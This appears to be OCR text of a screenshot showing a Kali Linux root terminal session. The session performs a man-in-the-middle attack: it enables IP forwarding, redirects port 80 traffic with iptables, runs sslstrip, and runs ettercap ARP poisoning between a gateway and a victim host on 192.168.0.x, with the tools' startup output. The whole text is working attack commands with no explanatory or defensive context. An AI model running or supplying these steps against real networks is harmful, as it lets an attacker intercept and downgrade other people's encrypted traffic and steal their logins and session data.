 root@kali:~# echo "1" > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
root@kali:~# sslstrip -l 8080
sslstrip 0.9 by Moxie Marlinspike running...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ettercap -TqM arp:remote /192.168.0.1/ /192.168.0.12/
ettercap 0.7.6 copyright 2001-2013 Ettercap Development Team
Cannot change tcp-segmentation-offload
Cannot change large-receive-offload
Could not change any device features
Listening on:
eth0 -> 00:0C:29:93:36:F8
192.168.0.91/255.255.255.0
fe80::20c:29ff:fe93:36f8/64